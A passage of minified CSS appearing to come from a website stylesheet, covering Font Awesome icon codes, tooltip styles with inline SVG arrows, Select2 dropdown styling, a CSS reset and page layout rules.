y:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}button[data-balloon]{overflow:visible}[data-balloon]{position:relative}[data-balloon]:before,[data-balloon]:after{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;pointer-events:none;-webkit-transition:all 0.18s ease-out 0.18s;transition:all 0.18s ease-out 0.18s;bottom:100%;left:50%;position:absolute;z-index:10;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}[data-balloon]:after{border-radius:4px;color:#fff;content:attr(data-balloon);font-size:12px;padding:.5em 1em;white-space:nowrap;margin-bottom:11px;background:#2d2d2d;font-weight:400;line-height:16px;text-align:center;text-transform:none}[data-balloon]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;background-size:100% auto;height:6px;width:18px;content:"";margin-bottom:5px}[data-balloon]:hover:before,[data-balloon][data-balloon-visible]:before,[data-balloon]:hover:after,[data-balloon][data-balloon-visible]:after{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;pointer-events:auto;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.font-awesome[data-balloon]:after{font-family:FontAwesome}[data-balloon][data-balloon-break]:after{white-space:normal}[data-balloon-pos="down"]:before,[data-balloon-pos="down"]:after{bottom:auto;left:50%;top:100%;-webkit-transform:translate(-50%, -10px);-ms-transform:translate(-50%, -10px);transform:translate(-50%, -10px)}[data-balloon-pos="down"]:after{margin-top:11px}[data-balloon-pos="down"]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%28180%2018%206%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;background-size:100% auto;height:6px;width:18px;margin-top:5px;margin-bottom:0}[data-balloon-pos="down"]:hover:before,[data-balloon-pos="down"][data-balloon-visible]:before,[data-balloon-pos="down"]:hover:after,[data-balloon-pos="down"][data-balloon-visible]:after{-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}[data-balloon-pos="left"]:before,[data-balloon-pos="left"]:after{bottom:auto;left:auto;right:100%;top:50%;-webkit-transform:translate(10px, -50%);-ms-transform:translate(10px, -50%);transform:translate(10px, -50%)}[data-balloon-pos="left"]:after{margin-right:11px}[data-balloon-pos="left"]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%28-90%2018%2018%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;background-size:100% auto;height:18px;width:6px;margin-right:5px;margin-bottom:0}[data-balloon-pos="left"]:hover:before,[data-balloon-pos="left"][data-balloon-visible]:before,[data-balloon-pos="left"]:hover:after,[data-balloon-pos="left"][data-balloon-visible]:after{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}[data-balloon-pos="right"]:before,[data-balloon-pos="right"]:after{bottom:auto;left:100%;top:50%;-webkit-transform:translate(-10px, -50%);-ms-transform:translate(-10px, -50%);transform:translate(-10px, -50%)}[data-balloon-pos="right"]:after{margin-left:11px}[data-balloon-pos="right"]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%2890%206%206%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;background-size:100% auto;height:18px;width:6px;margin-bottom:0;margin-left:5px}[data-balloon-pos="right"]:hover:before,[data-balloon-pos="right"][data-balloon-visible]:before,[data-balloon-pos="right"]:hover:after,[data-balloon-pos="right"][data-balloon-visible]:after{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}[data-balloon-length]:after{white-space:normal}[data-balloon-length="small"]:after{width:80px}[data-balloon-length="medium"]:after{width:150px}[data-balloon-length="large"]:after{width:260px}[data-balloon-length="xlarge"]:after{width:90vw}@media screen and (min-width: 768px){[data-balloon-length="xlarge"]:after{width:380px}}[data-balloon-length="fit"]:after{width:100%}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, white 50%, #eee 100%);background-image:-o-linear-gradient(top, white 50%, #eee 100%);background-image:linear-gradient(to bottom, white 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, white 0%, #eee 50%);background-image:-o-linear-gradient(top, white 0%, #eee 50%);background-image:linear-gradient(to bottom, white 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, white 100%);background-image:-o-linear-gradient(top, #eee 50%, white 100%);background-image:linear-gradient(to bottom, #eee 50%, white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}.boost{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}html{background-color:#D56E00}body{padding-top:81px;background-color:#FFFFFF;color:#444;font-size:16px;font-family:'Open Sans', sans-serif;-webkit-backface-visibility:hidden}.flex-table{display:flex;flex-direction:column}.flex-table .flex-header,.flex-table .flex-row{display:flex}.flex-table .flex-cell{flex:1;display:flex;align-items:center;justify-content:center;min-width:0}.flex-table .flex-highlight{background-color:#fff5e9}.content{width:850px;margin:0 auto;position:relative;*zoom:1}.content:before,.content:after{content:" ";display:table}.content:after{clear:both}.content:not(.footer-wrapper .content,.header-outer-wrapper .content){background-color:#FFFFFF;min-height:800px}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.flex{display:flex;align-items:center}a{color:inherit;text-decoration:none}.primary{color:#D56E00}@media screen and (min-width: 701px){.primary-hover:hover{color:#D56E00}}.underline{text-decoration:underline}.page-title{margin-top:20px;margin-bottom:10px;padding:6px 0;text-align:center;font-size:2em;font-weight:300;border-top:2px solid #D56E00;border-bottom:2px solid 